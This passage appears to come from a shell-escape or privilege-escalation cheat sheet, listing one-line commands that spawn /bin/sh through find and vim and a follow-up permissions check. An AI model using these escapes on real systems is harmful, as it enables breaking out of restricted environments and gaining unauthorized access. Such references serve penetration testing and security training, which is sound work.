
Simpler variant that directly launches a shell:

```bash

find . -exec /bin/sh \; -quit

```

#### VIM

```bash

vim -c ':!/bin/sh'

```

Or from within vim:

```

vim

:set shell=/bin/sh

:shell

```

***

## Execution Permissions Check

After spawning a shell, verify what you can do:

```bash

ls -la <path/to/fileorbinary>

```
